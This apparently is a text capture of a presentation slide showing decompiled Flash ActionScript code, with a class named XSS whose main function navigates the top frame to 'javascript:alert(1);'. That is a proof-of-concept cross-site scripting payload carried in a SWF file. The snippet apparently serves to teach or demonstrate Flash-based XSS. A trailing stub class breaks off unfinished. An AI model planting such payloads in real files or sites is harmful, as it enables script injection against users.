 1. package {
2.     import flash.*;
3.     import flash.net.*;
4.
5.     public class XSS {
6.
7.         public function XSS():void{
8.         }
9.         public static function main():void{
10.             Lib.geturl(new URLRequest("javascript:alert(1);"), "_top");
11.         }
12.
13.     }
14. }//package
15. package {
16.
17.     public class dynamic {
18.
19.         public function dynamic():void{
20.         }
21.     }